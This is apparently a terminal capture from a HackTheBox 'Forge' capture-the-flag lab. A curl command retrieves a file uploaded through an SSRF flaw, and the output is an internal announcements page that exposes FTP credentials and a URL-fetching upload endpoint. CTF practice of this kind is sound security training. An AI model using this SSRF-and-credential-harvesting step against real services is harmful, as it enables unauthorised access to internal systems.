 [sadeli@meltryllis: ~/Documents/hackthebox/forge/exploit]
$ curl http://forge.htb/uploads/ja7zBpHBnEJkpoeXzWhJ | tee announcements.html
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   965  100   965    0     0   7448      0 --:--:-- --:--:-- --:--:--  7480
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&g
t;.</li>
    </ul>
</body>
</html>%